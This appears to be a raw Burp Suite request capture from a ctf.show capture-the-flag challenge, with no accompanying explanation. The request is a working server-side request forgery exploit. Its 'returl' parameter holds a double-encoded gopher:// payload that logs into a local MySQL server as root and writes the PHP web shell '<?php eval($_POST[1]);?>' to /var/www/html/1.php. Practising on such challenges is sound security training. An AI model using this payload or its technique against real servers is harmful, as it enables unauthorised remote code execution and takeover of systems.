 请求
Raw 参数 头 Hex
POST /check.php HTTP/1.1
Host: 5e35d49d-fa49-404b-868f-cfdb9d0da736.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://5e35d49d-fa49-404b-868f-cfdb9d0da736.chall.ctf.show/
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1538
u=123&returl=gopher://127.0.0.1:3306/_%25ba%2500%2500%2501%2584%25a6%259f%2520%2500%2500%2500%2501%252d%2500%25
00%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2500%2507%2500%250
0%2500%2572%256f%256f%2574%2500%2500%256d%2579%2573%2571%256c%255f%256e%2561%2574%2569%2576%2565%255f%2
570%2561%2573%2573%2577%256f%2572%2564%2500%257d%2503%255f%256f%2573%2505%254c%2569%256e%2575%2578%250c
%255f%2563%256c%2569%2565%256e%2574%255f%256e%2561%256d%2565%250a%256c%2569%2562%256d%2561%2572%2569%
2561%2564%2562%2504%255f%2570%2569%2564%2504%2532%2536%2531%2530%250f%255f%2563%256c%2569%2565%256e%257
4%255f%2576%2565%2572%2573%2569%256f%256e%2505%2533%252e%2530%252e%2539%2509%255f%2570%256c%2561%2574%
2566%256f%2572%256d%2506%2578%2538%2536%255f%2536%2534%250c%2570%2572%256f%2567%2572%2561%256d%255f%256
e%2561%256d%2565%2505%256d%2579%2573%2571%256c%250c%255f%2573%2565%2572%2576%2565%2572%255f%2568%256f%
2573%2574%2509%2531%2532%2537%252e%2530%252e%2530%252e%2531%2521%2500%2500%2500%2503%2573%2565%256c%2
565%2563%2574%2520%2540%2540%2576%2565%2572%2573%2569%256f%256e%255f%2563%256f%256d%256d%2565%256e%2574
%2520%256c%2569%256d%2569%2574%2520%2531%2545%2500%2500%2500%2503%2573%2565%256c%2565%2563%2574%2520
%2527%253c%253f%2570%2568%2570%2520%2565%2576%2561%256c%2528%2524%255f%2550%254f%2553%2554%255b%2531%2
55d%2529%253b%253f%253e%2527%2520%2569%256e%2574%256f%2520%256f%2575%2574%2566%2569%256c%2565%2520%2527
%252f%2576%2561%2572%252f%2577%2577%2577%252f%2568%2574%256d%256c%252f%2531%252e%2570%2568%2570%2527
响应
Raw 头 Hex HTML Render